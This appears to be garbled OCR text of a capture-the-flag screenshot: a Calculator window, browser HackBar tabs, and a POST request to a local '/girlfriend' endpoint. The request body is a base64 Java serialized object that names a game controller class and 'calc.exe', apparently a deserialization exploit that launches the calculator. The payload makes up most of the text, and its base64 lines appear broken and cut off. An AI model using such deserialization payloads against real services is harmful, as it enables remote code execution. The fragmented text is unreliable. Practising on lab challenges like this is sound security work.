 127.0.0.1:8080/girlfriend
ohhh yes!! winmt found his object :)
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 内存 Ha
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://127.0.0.1:8080/girlfriend
Use POST method
enctype
application/x-www-form-urlencoded
Body
object=rO0ABXNyABNqYXZhLnV0aWwuSGFzaHRhYmxlE7sPJSFK5LgDAAJGAApsb2FkRmFjdG9ySQAJdGhyZ
2FQAAAAAAACHcIAAAACwAAAAJzcgARamF2YS51dGlsLkhhc2hNYXAFB9rBwxZg0QMAAkYACmxvYWRGYWN0b3
2hvbGR4cD9AAAAAAAAMdwgAAAAQAAAAAnQAAnl5c3IAHWNvbS5jdGYuZ2FtZS5Db250cm9sbGVyLlRvb2xzE
AAFMAApnaXJsZnJpZW5kdAASTGphdmEvbGFuZy9TdHJpbmc7eHB0AAhjYWxjLmV4ZXQAAnpacQB%2BAAl4c3
GFuZy5JbnRlZ2VyEuKgpPeBhzgCAAFJAAV2YWx1ZXhyABBqYXZhLmxhbmcuTnVtYmVyhqyVHQuU4IsCAAB4c
2BAAI%2FQAAAAAAADHcIAAAAEAAAAAJxAH4ACXEAfgAHcQB%2BAARxAH4ABHhzcQB%2BAAoAAAACeA%3D%3D